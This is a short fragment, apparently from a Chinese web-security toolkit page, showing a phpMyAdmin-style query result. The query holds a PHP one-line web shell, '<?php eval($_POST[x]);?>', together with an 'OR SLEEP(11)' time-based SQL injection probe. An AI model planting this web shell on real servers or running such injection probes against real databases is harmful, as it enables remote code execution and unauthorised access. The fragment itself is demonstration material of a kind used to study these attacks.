 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 11.0136 秒)
SELECT '<?php eval($_POST[x]);?>'
OR SLEEP( 11 )
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
'<?php eval($_POST[x]);?>' or sleep(11)
0
web安全工具库